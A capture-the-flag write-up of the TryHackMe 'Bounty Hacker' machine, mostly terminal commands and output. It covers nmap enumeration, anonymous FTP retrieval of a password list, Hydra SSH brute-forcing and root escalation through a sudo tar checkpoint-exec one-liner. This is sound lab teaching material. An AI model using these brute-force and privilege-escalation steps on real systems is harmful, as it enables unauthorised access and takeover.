TryHackMe - Bounty Hacker writeup
Bounty Hacker is an easy boot-to-root machine to get started. Definitely goes to starter pack on TryHackMe.

NOTE: All passwords listed there are fake. Run listed commands to find real ones
Here goes!
Enumeration
Nmap
Starting with nmap to determine what ports are open and what services are running.
Meaning of used options can be seen in my previous THM writeups or in nmap --help
Full command and result of scanning:
m0rn1ngstr@kali:~/THM/BountyHacker$ sudo nmap -T4 -p- -A 10.10.238.239
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-04 06:56 EDT
Nmap scan report for 10.10.238.239
Host is up (0.14s latency).
Not shown: 55529 filtered ports, 10003 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.57.246
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:f8:df:a7:a6:00:6d:18:b0:70:2b:a5:aa:a6:14:3e (RSA)
| 256 ec:c0:f2:d9:1e:6f:48:7d:38:9a:e3:bb:08:c4:0c:c9 (ECDSA)
|_ 256 a4:1a:15:a5:d4:b1:cf:8f:16:50:3a:7d:d0:d8:13:c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Aggressive OS guesses: HP P2000 G3 NAS device (91%), Linux 2.6.32 (90%), Infomir MAG-250 set-top box (90%), Ubiquiti AirMax NanoStation WAP (Linux 2.6.32) (90%), Ubiquiti AirOS 5.5.9 (90%), Linux 2.6.32 - 3.13 (89%), Linux 3.3 (89%), Linux 2.6.32 - 3.1 (89%), Linux 3.7 (89%), Netgear RAIDiator 4.2.21 (Linux 2.6.37) (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
m0rn1ngstr@kali:~/THM/BountyHacker$After reviewing the results of nmap scan we can point out some useful findings:
- anonymous access to
FTPon port 21 HTTP pageandApache 2.4.18server on port 80SSHon port 22
HTTP
After accessing this page in browser we saw this:

This page is useful story-wise, but there is nothing really that we can use later, except for some names as possible usernames.
Dirbuster also resulted in nothing.
FTP
Nmap scan showed us that Anonymous FTP login allowed, so why not use it.
m0rn1ngstr@kali:~/THM/BountyHacker$ ftp 10.10.238.239
Connected to 10.10.238.239.
220 (vsFTPd 3.0.3)
Name (10.10.238.239:m0rn1ngstr): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 ftp ftp 418 Jun 07 21:41 locks.txt
-rw-rw-r-- 1 ftp ftp 68 Jun 07 21:47 task.txt
226 Directory send OK.
ftp> get task.txt
local: task.txt remote: task.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for task.txt (68 bytes).
226 Transfer complete.
68 bytes received in 0.00 secs (514.7772 kB/s)
ftp> get locks.txt
local: locks.txt remote: locks.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for locks.txt (418 bytes).
226 Transfer complete.
418 bytes received in 0.03 secs (14.6399 kB/s)
ftp> exit
221 Goodbye.We logged in ftp, found two files, let’s check them out:
m0rn1ngstr@kali:~/THM/BountyHacker$ cat locks.txt
rEddrAGON
ReDdr4g0nSynd!cat3
Dr@gOn$yn9icat3
R3DDr46ONSYndIC@Te
ReddRA60N
R3dDrag0nSynd1c4te
dRa6oN5YNDiCATE
ReDDR4g0n5ynDIc4te
R3Dr4gOn2044
RedDr4gonSynd1cat3
R3dDRaG0Nsynd1c@T3
Synd1c4teDr@g0n
reddRAg0N
REddRaG0N5yNdIc47e
Dra6oN$yndIC@t3
4L1mi6H71StHeB357
rEDdragOn$ynd1c473
DrAgoN5ynD1cATE
ReDdrag0n$ynd1cate
Dr@gOn$yND1C4Te
RedDr@gonSyn9ic47e
REd$yNdIc47e
dr@goN5YNd1c@73
rEDdrAGOnSyNDiCat3
r3ddr@g0N
ReDSynd1ca7e
m0rn1ngstr@kali:~/THM/BountyHacker$ cat task.txt
1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.
-linNow we have a list of potential passwords and addition to possible usernames.
m0rn1ngstr@kali:~/THM/BountyHacker$ cat users.txt
vicious
lin
redeye
spike
jet
ed
faye
user
rootSide-note: I am not familiar with “Cowboy Bebop” fandom, so the user list is created only based on names I came across during the walkthrough. I am sure that it can be filtered more.
Gaining Shell and User flag
HYDRA
Now we can brute-force our way in using Hydra for ssh.
Again, the meaning of options can be found in my previous writeups or in hydra --help
m0rn1ngstr@kali:~/THM/BountyHacker$ hydra -t 4 -L users.txt -P locks.txt ssh://10.10.238.239
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-04 07:17:24
[DATA] max 4 tasks per 1 server, overall 4 tasks, 208 login tries (l:8/p:26), ~52 tries per task
[DATA] attacking ssh://10.10.238.239:22/
[STATUS] 33.00 tries/min, 33 tries in 00:01h, 175 to do in 00:06h, 4 active
[22][ssh] host: 10.10.238.239 login: lin password: [some pass]Now we got credentials and can log in ssh and read user.txt
SSH
m0rn1ngstr@kali:~/THM/BountyHacker$ ssh lin@10.10.238.239
The authenticity of host '10.10.238.239 (10.10.238.239)' can't be established.
ECDSA key fingerprint is SHA256:fzjl1gnXyEZI9px29GF/tJr+u8o9i88XXfjggSbAgbE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.238.239' (ECDSA) to the list of known hosts.
lin@10.10.238.239's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.
Last login: Sun Jun 7 22:23:41 2020 from 192.168.0.14
lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ cat user.txt
THM{fake user flag}
lin@bountyhacker:~/Desktop$Privilege escalation and Root flag
Let’s check which command can Lin run with sudo
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
(root) /bin/tarWe can escalate privileges with tar using gtfobins
lin@bountyhacker:~/Desktop$ sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
/bin/tar: Removing leading `/' from member names
root@bountyhacker:~/Desktop# id
uid=0(root) gid=0(root) groups=0(root)
root@bountyhacker:~/Desktop# cd /root
root@bountyhacker:/root# ls
root.txt
root@bountyhacker:/root# cat root.txt
THM{fake root flag}
root@bountyhacker:/root#